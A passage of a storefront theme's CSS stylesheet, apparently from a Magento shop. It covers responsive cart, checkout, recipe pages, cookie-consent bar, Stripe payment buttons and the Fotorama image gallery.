0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.products-list .product-item{table-layout:fixed}.products-list .product-item-photo{padding:0 10px 10px 0;width:30%}.block-search{margin-top:10px}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 35px 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:39px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:10px;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:'\e606';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:20px;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:25px}.multicheckout .actions-toolbar>.primary{margin-bottom:25px;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.products-grid.wishlist .product-item{border-bottom:1px solid #e8e8e8;margin:0;width:100%}.products-grid.wishlist .product-item:first-child{border-top:1px solid #e8e8e8}.braintree-three-d-modal .bt-modal-frame{width:100%}.page-products .product-item-info{width:200px}.product-item .product-item-details .price-box.price-final_price .old-price .price-label,.product-item .product-item-details .price-box.price-final_price .special-price .price-label{font-size:14px}.cart.table-wrapper .item-info .col{font-size:17px}.cart.table-wrapper .item-info .col .product-item-photo{height:auto;max-width:120px;padding:10px 10px 10px 0}.cart.table-wrapper .item-info .reduce,.cart.table-wrapper .item-info .increase{height:30px}.cart.table-wrapper .item-info .col.qty{margin-right:80px}.cart.table-wrapper .item-info .col.item-actions{margin-left:80px}.cart.table-wrapper .increase{padding:0 0 0 8px}.cart.table-wrapper .col .actions-toolbar>.action-delete{font-size:12px}.cart.table-wrapper .col .input-text{font-size:17px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty{width:70px;left:130px;padding:10px 0}.checkout-cart-index .cart.table-wrapper .item-info .col.qty .input-text{width:70px;height:30px}.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{left:130px;padding-bottom:5px}.checkout-cart-index .cart.table-wrapper .item-info .rewards__checkout-cart-usepoints .buttons-container{flex-wrap:wrap;align-items:center}.checkout-cart-index .cart-summary .block.shipping>.title{padding-left:0}.checkout-cart-index .cart-totals .table-wrapper .totals th,.checkout-cart-index .cart-totals .table-wrapper .totals td{padding:18px 0 18px 0}.checkout-cart-index .cart-totals .grand .amount,.checkout-cart-index .cart-totals .grand.totals .mark strong{font-size:20px}.checkout-cart-index .cart-payment-image{padding:0 5px}.checkout-cart-index .cart.table-wrapper .item-info .col.qty,.checkout-cart-index .cart.table-wrapper .item-info .col.item-actions{bottom:12px}.columns .cart-container{padding:0}.columns .cart-container .form.form-cart .action.continue{width:100%;padding:10px;font-size:14px}.columns .cart-container .checkout-methods-items .action.primary{padding:8px;font-size:14px}.cart-container .checkout.checkout-methods-items{margin:20px 0}.opc-wrapper .form-login{border:none}.table-checkout-shipping-method .radio{margin-top:2px}.table-checkout-shipping-method .col{font-size:16px}.opc-wrapper .shipping-address-items .shipping-address-item{margin:0 5px 20px 0;padding:15px 30px 15px 10px}.customer-account-login .fieldset>.field:not(.choice)>.control{width:300px}.recipe-recipe-view .products-grid .product-items{grid-template-columns:1fr 1fr}.recipe-recipe-view .filter-recipe .filter-icon{grid-template-columns:1fr 1fr}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-template-columns:200px 200px}.recipes-banner-content{width:300px}.recipes-banner-title{font:500 28px/28px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.category-recipe-grid{margin:unset}.category-recipe-grid .slick-slide{margin:0 8px}.recipe-filters .control{max-width:422px}.category-recipe-grid.slick-initialized.slick-slider{margin:0;max-width:422px}.category-recipe-grid .slick-list{margin:0 -16px}.category-recipe-grid .slick-list>.slick-track{margin-left:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar{padding:18px 12px 12px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .title{margin-bottom:9px;font-weight:500;font-size:16px;line-height:19.2px;letter-spacing:.02em}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text{font-size:12px;font-weight:400;line-height:14px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .consent-text p{margin-bottom:0}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons{margin-top:17px;margin-left:0;flex-direction:column-reverse}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.settings,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.settings{font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons button.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .cart.table-wrapper .actions-toolbar>.action.primary,.mst-gdpr__cookie-bar-wrapper.meadows-cookie-bar .mst-gdpr__cookie-bar .mst-gdpr__buttons .action-gift.primary{width:100%;font-size:14px;font-weight:600;line-height:17px;letter-spacing:0em;max-height:34px}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table th:nth-child(3),.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .content table td:nth-child(3){display:table-cell;text-align:right}.mst-gdpr__cookie-settings--cookie-modal-settings.modal-popup .title-container .switch{margin-right:7px}}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.banner{background-position:left bottom, 50vw bottom}.banner .banner-content{margin-left:21px}.homepage-category{background-size:475px}.homepage-category:nth-child(2) .text-link::after{margin-right:-331px;margin-top:-24px;background-size:588px}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:40px}.catalog-product-view .advertisement-product{background-size:320px}.catalog-product-view .advertisement-product .description-text{font:400 12px/14.4px ClassicoURWTOT-Regular,sans-serif}.newsletter-result-popup .modal-footer button,.newsletter-result-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.newsletter-result-popup .modal-footer .action-gift{padding:14px 25px}.block-reorder{max-width:375px}.block-reorder #reorder-validate-detail .product-items{height:345px}.block-reorder-purchase [data-price-type="finalPrice"]{display:block}.block-reorder-purchase .stock.unavailable{font-size:12px}.block-reorder-purchase [class^='col-price']{font-size:12px}.block-reorder-purchase [class^='col-name']{font-size:13px}.block-reorder-purchase .actions-toolbar .action.primary span{padding:0 9px}.recipe-block-title-products{flex-direction:column}.container-recipe-cooking .cooking{flex-direction:column;width:33%;text-align:center}.recipe-short-description{margin-top:10px}.recipe-share h2{font-size:2.5rem}.writers-wrapper .writers-list .writer .writer-avatar{width:28%}.writer-page-wrap .writer-page-info{justify-content:flex-end}.writer-page-wrap .writer-page-info .writer-info__social-link{top:10px;right:10px;left:10px}.writer-page-wrap .writer-page-info .writer-info__nickname{font-size:30px}.writer-page-wrap .writer-page-info .writer-info__about-writer{font-size:15px;line-height:1.1;font-weight:600;padding:0 15px;margin-bottom:15px}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.product-items{justify-items:center;grid-template-columns:repeat(2, 1fr);margin:0 auto}.page-products .product-item-info{width:144px}.cart.table-wrapper .product-item-details .product-item-name{font-size:14px;margin:26px 0 0 0;line-height:16.8px}.checkout-cart-index .cart-summary .free-delivery-banner{margin:0 -15px;padding:20px 5px;border-bottom:1px solid #d1d1d1}.checkout-cart-index .cart-totals .totals .totals.sub{border-top:none}.table-checkout-shipping-method .radio{margin-top:0}.checkout-index-index .phone-and-email .phone-and-email{padding-left:0}.minicart-wrapper.active .rewards-points{bottom:210px}.minicart-wrapper.active .block.block-minicart{padding:10px}.minicart-wrapper.active .free-delivery-banner.active{padding:20px 9px}.minicart-wrapper.active .free-delivery-banner.ico-banner{padding:10px 9px 5px}.minicart-wrapper.active .product-item-name{font-size:17px}.block.block-minicart .free-delivery-banner{padding:15px;width:calc(100% - 20px);font-size:14px}.block.block-minicart .free-delivery-banner .delivery-banner{width:40px;background-size:40px}.block.block-minicart .free-delivery-banner span{width:85%}.block.block-minicart .free-delivery-banner.active{font-size:13px}.block.block-minicart .product-item-details{padding-left:110px}.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-method .block-title::after,.recipe-recipe-view .ingredients-method .recipe-extended-description .recipe-ingredients .block-title::after{margin-right:1px}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty,.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{width:40%;height:auto}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.qty{margin:0 10% 0 0}.recipe-recipe-view .review-ingredients-modal.modal-popup .item-info .col.price{margin:10px 0 10px 10%}.recipe-recipe-view .review-ingredients-modal.modal-popup .col.item{width:95%}.recipe-recipe-view .review-ingredients-modal.modal-popup .cart.item td{vertical-align:middle;height:auto;display:inline-table}.recipe-recipe-view .review-ingredients-modal.modal-popup .product-item-details .product-item-name{margin:0;font-size:22px;line-height:normal}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid{grid-gap:26px 8px;grid-template-columns:144px 144px}.recipe-recipe-listview .recipe-list-wrapper .recipe-grid .recipe-item{max-height:139px;overflow:hidden}.recipe-filters .control{max-width:320px}.category-recipe-grid .slick-slide{margin:0 4px}.category-recipe-grid.slick-initialized.slick-slider{margin:0 3.125%;max-width:320px}.category-recipe-grid .slick-list{margin:0 -3.125%}.category-recipe-grid .slick-list>.slick-track{margin:0 7.5%}.recipes-banner-title{font:500 14px/16px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.25px}.recipes-banner-content{font:400 11px/16px ClassicoURWTOT-Regular,sans-serif;margin-top:13px;width:190px}.catalog-item-link{height:144px;width:144px}.intl-tel-input.allow-dropdown .input-text{width:280px}.checkout-payment-method .rewards-checkout-buttons-block .button.action{font:700 15px Montserrat,sans-serif}}@media only screen and (max-width:319px){.banner{background-position:left bottom, 50vw bottom}}@media all and (min-width:640px){.abs-blocks-2columns-s{width:48.8%}.abs-blocks-2columns-s:nth-child(odd){clear:left;float:left}.abs-blocks-2columns-s:nth-child(even){float:right}.abs-reset-left-margin-desktop-s,.column:not(.sidebar-main) .multicheckout .actions-toolbar,.multicheckout .block-shipping .box-shipping-method .fieldset .legend{margin-left:0}.abs-margin-for-forms-desktop-s{margin-left:25.8%}.abs-visually-hidden-desktop-s{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop-s:before,.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:before,.multicheckout .block-billing:after{content:'';display:table}.abs-add-clearfix-desktop-s:after,.multicheckout .block-billing:after{clear:both}.abs-add-box-sizing-desktop-s,.multicheckout .block-shipping .box,.multicheckout .block-billing .box-billing-address,.multicheckout .block-billing .box-billing-method{box-sizing:border-box}.ui-dialog.popup{width:420px}.paypal-fastlane-divider span{background-color:#fff}.review-newsletter.review-list .review-ratings{float:none;margin-bottom:10px;max-width:100%}.review-newsletter.review-list .review-content,.review-newsletter.review-list .review-details{margin-left:0}.review-newsletter.review-list .review-wrapper{width:calc(100% - 190px)}.column .block-addbysku .action.remove{background-image:none;-moz-box-sizing:content-box;box-shadow:none;line-height:inherit;text-shadow:none;font-weight:400;line-height:1.42857143;margin:0;padding:0;color:#000;text-decoration:none;background:none;border:0;display:inline;margin-top:2px}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.column .block-addbysku .action.remove:visited{color:#000;text-decoration:none}.column .block-addbysku .action.remove:hover{color:#000;text-decoration:underline}.column .block-addbysku .action.remove:active{color:#031D44;text-decoration:underline}.column .block-addbysku .action.remove:hover,.column .block-addbysku .action.remove:active,.column .block-addbysku .action.remove:focus{background:none;border:0}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.products-grid .product-item{margin-bottom:30px}.product-item-actions{display:block}.products-grid .product-item-actions{margin:10px 0}.product-item-actions .actions-primary+.actions-secondary>*{white-space:normal}.products-grid .product-item{width:33.33333333%}.page-products .products-grid .product-item,.page-layout-1column .products-grid .product-item,.page-layout-3columns .products-grid .product-item,.page-products.page-layout-1column .products-grid .product-item,.page-products.page-layout-3columns .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1),.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-layout-3columns .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-1column .products-grid .product-item:nth-child(3n + 1),.page-products.page-layout-3columns .products-grid .product-item:nth-child(3n + 1){margin-left:0}.multicheckout .actions-toolbar .secondary{float:none;margin-top:11px;text-align:right}.multicheckout .actions-toolbar .secondary .action{margin-left:10px}.multicheckout .actions-toolbar .secondary .action.back{display:block;float:left}.multicheckout .item-options{margin:20px 0 0}.multicheckout .block-content .box{margin-bottom:0}.multicheckout .block-shipping .box{float:left;width:25%}.multicheckout .block-shipping .box-shipping-method{padding-left:25px;padding-right:25px;width:50%}.multicheckout .block-shipping .box-shipping-method .fieldset .field:before{display:none}.multicheckout .block-billing .box-billing-address{float:left;width:25%}.multicheckout .block-billing .box-billing-method{float:left;padding-left:25px;width:50%}.multicheckout.form.address .table-wrapper .applicable{margin:7px 0 0}.multicheckout.order-review .box-items{clear:left;float:none;padding-top:40px;width:auto}.multicheckout.order-review .col.item{width:75%}.multicheckout .methods-payment .item-content>.fieldset{width:auto}.multicheckout .methods-payment .item-content>.fieldset .field.cvv{display:inline-block;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice)>.label{float:none;margin-bottom:8px;text-align:left;width:auto}.multicheckout .methods-payment .fieldset>.field:not(.choice):not(.cvv) .control{width:100%}.review-form{max-width:500px}.review-ratings{float:left;margin-bottom:0;max-width:240px}.review-ratings~.review-content,.review-ratings~.review-details{margin-left:280px}.review-toolbar{margin:0 0 30px}.review-toolbar .pages{padding:30px 0}.fieldset .review-legend.legend{margin-bottom:30px}.review-item{padding:30px 0}.review-title{margin:0 0 30px}.wishlist-index-index .products-grid .product-item{margin-bottom:20px}.wishlist-index-index .products-grid .product-item-actions{margin:0}.block.widget .products-grid .product-item,.page-layout-1column .block.widget .products-grid .product-item,.page-layout-3columns .block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.main .products.wrapper~.toolbar .pages{float:none}.page-products .products-grid .product-item{width:auto}.product-item .price-box .price{font:500 14px ClassicoURWTOT-Medium,sans-serif}.products-grid .product-item-actions{margin-top:17px}.catalog-category-view .product-item-details .action.primary{margin-top:10px}}/** css related to Uppy **/
.uppy-Dashboard-progressindicators,
.uppy-Dashboard-close,
.uppy-Dashboard-dropFilesHereHint,
.uppy-Dashboard-inner{
    display:none;
}

.image.image-placeholder #fileUploader{
    border:500px solid transparent;
    bottom:0;
    cursor:pointer;
    font-size:10em;
    height:100%;
    left:0;
    opacity:0;
    position:absolute;
    right:0;
    top:0;
    width:100%;
    z-index:3
}

/* Apple Pay */
.stripe-payments-apple-pay-section {
    text-align: center;
    margin-bottom: 25px;
}
.stripe-payments-apple-pay-section label {
    font-weight: bold;
    margin: 10px 0;
    float: none;
    display: block;
}

/* Authorized Apple Pay Result */
.stripe-payments-apple-pay-result label {
    display: inline-block;
    font-weight: bold;
    margin-bottom: 18px;
}
.stripe-payments-apple-pay-result {
    text-align: center;
    padding: 10px 0 15px;
    font-size: 1.1em;
}
.stripe-payments-apple-pay-result > div {
    margin-bottom: 18px;
}

.indent {
    margin-right: 20px;
}

/* Stripe Express */
@-webkit-keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes spin {
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

.box-tocart .action.tocart.payment-request-button
{
    padding: 0;
}

.payment-request-button {
    width: 240px;
}

.payment-request-button.disabled,
.payment-request-button.disabled * {
    pointer-events: none !important;
}

.payment-request-button.disabled {
    opacity: 0.5;
    filter: grayscale(50%);
}

.payment-request-button.disabled::after {
    position: relative;
    height: 1em;
    width: 1em;
    display: block;
    left: 50%;
    margin-left: -.5em;
    margin-top: -1.2em;
    content: '';
    -webkit-animation: spin 1s ease-in-out infinite;
    animation: spin 1s ease-in-out infinite;
    background: url(../../frontend/Meadows/base/en_GB/StripeIntegration_Payments/svg/loader.svg) center center;
    background-size: cover;
    line-height: 1;
    text-align: center;
    font-size: 2em;
    color: rgba(0, 0, 0, .75)
}

.catalog-product-view .payment-request-button {
    margin-bottom: 15px;
    margin-right: 1%;
    width: 49%;
}

.stripe-payments-express-minicart {
    margin-top: 15px;
}

.stripe-payments-express-minicart .payment-request-button, .payment-request-button.cart {
    width: 100% !important;
}

.cart-summary .stripe-payments-express-minicart {
    margin-top: 0;
    margin-bottom: 25px;
}
.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform, width;transition-timing-function:cubic-bezier(.1, 0, .25, 1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:333ms}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Meadows/base/en_GB/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:none !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#031D44;border-color:#031D44}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus {box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid 